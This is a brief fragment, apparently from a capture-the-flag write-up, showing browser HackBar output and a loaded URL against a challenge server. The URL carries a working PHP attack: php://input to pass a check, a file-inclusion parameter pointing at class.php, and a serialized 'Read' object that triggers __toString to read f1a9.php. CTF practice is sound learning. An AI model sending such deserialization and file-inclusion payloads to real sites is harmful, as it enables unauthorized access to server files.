 hello admin!
__toString was called!
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://123.206.31.85:10021/?user=php://input&pass=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";}&file=class.php